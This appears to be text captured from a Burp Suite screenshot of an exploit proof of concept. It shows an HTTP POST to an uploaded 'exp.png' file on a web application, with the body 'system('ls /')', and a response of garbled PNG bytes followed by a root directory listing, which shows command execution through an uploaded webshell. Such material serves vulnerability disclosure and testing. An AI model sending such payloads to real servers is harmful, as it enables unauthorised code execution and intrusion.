 Request
Pretty Raw Hex
\n
1 POST /eci/uploads/files/20220921055137/exp.png HTTP/1.1
2 Host: 192.168.31.100
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.100/eci/public/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzliODUzN2ZlNzMzZWMzNWNiOTJhMmJhYTA5ZmUzMG
IxIiwidXNlciI6Ikd1ZXN0In0.YxZZhQ.T4ELTsB0vT3Rg9srMSk21ZukzxE
14 Connection: close
15
16 111=system('ls /');
Response
Pretty Raw Hex Render
10
11 IHDR□□□□□sRGB□□égAMA±□üa pHYstt□fxUIDATx^
□4d□□IC&□4d□□IC&□4d□□IC&□4d□□IC&□4d□
□4d□□IC&□4d□□IC&□4d□□IC&□4d□□IC&□4d□
□4d□□IC&□4d□□IC&□4d□□IC&□4d□□IC&□4d□
□4d□□IC&□4d□□IC&□4d□□IC&□4d□□IC&□4d□
□4d□□IC&□4d□□IC□=<□xqw□IEND□B`□bin
12 boot
13 cdrom
14 dev
15 etc
16 home
17 lib
18 lib32
19 lib64
20 libx32
21 lost+found
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin